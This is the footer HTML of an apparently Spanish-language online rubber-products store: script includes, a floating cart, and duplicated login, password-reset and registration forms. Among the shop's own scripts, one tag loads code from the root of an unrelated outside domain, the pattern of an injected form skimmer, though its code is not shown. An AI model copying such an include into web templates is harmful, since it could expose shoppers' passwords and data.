  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/themes/leo_radist/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/numscroller-min-1.0.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar el popup de nuevo";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:35px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se te olvidó tu contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienen en cuenta? Cree uno aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se te olvidó tu contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienen en cuenta? Cree uno aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>